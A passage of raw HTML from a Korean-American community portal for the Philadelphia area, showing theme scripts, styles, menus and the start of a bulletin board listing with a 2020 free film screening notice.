var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="18e3fd09f3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/board/",
                    "name": "게시판 · 한인단체"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681401418146{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1621980403202{margin-top: 0px !important;margin-bottom: -10px !important;}.vc_custom_1614709830723{margin-top: -40px !important;}.vc_custom_1588958400087{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1588958377031{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1681401456544{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1704752655544{margin-top: -20px !important;}.vc_custom_1716342899869{margin-top: -10px !important;}.vc_custom_1720405895928{margin-top: -10px !important;}.vc_custom_1720405905774{margin-top: -10px !important;}.vc_custom_1682707525534{margin-top: -20px !important;}.vc_custom_1621863647788{margin-top: -20px !important;}.vc_custom_1617113404561{margin-top: -20px !important;}.vc_custom_1621863601943{margin-top: -20px !important;}.vc_custom_1617113312513{margin-top: -20px !important;}.vc_custom_1620266651961{margin-top: -20px !important;}.vc_custom_1620263833487{margin-top: -20px !important;}.vc_custom_1620263894432{margin-top: -20px !important;}.vc_custom_1617113270427{margin-top: -20px !important;}.vc_custom_1617113490921{margin-top: -20px !important;}.vc_custom_1617113429701{margin-top: -20px !important;}.vc_custom_1617113582300{margin-top: -20px !important;}.vc_custom_1617113653082{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://philain.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6012 wp-theme-Newspaper td-standard-pack unselectable board global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" >
<style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401418146 tdi_6 ">
<style scoped>.vc_custom_1681401418146{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>대 필라델피아 지역 게시판 (PA/NJ/DE)</span></h4></div></div><div class="aio-icon-component  vc_custom_1621980403202   style_1"><div id="Info-box-wrap-3320" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-3320 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h4><span style="color: #ff6600;"><span style="color: #ff0000;"><strong>** 뉴스/이벤트 게시 요청 </strong>또는</span><strong><span style="color: #ff0000;"> 후원 문의는 이메일</span> <span style="color: #0000ff;"><a style="color: #0000ff;" href="mailto:info@philain.com" target="_blank" rel="noopener">info@philain.com</a></span></strong></span></h4>
<div id="gtx-trans" style="position: absolute; left: -185px; top: -3.09943px;">
<div class="gtx-trans-icon"></div>
</div>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-5137696bafd8d8938" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-5137696bafd8d8938 uvc-5227 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5137696bafd8d8938 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 288			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-6" method="get" action="/board/?pageid=6">
				<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list"><input type="hidden" name="kboard_list_sort_remember" value="6">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-6').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
								<tr class="kboard-list-notice">
					<td class="kboard-list-uid">공지사항</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=243">
							<div class="kboard-default-cut-strings">
																								[ 연중 / 장기간 지속되는 이벤트 전체 보기 ]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 37990</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">37990</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">137</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=219">
							<div class="kboard-default-cut-strings">
																								2/28일, 무료 '기생충' 영화 상영 (펜아시안 에버그린센터 대강당)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6535</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.05</td>
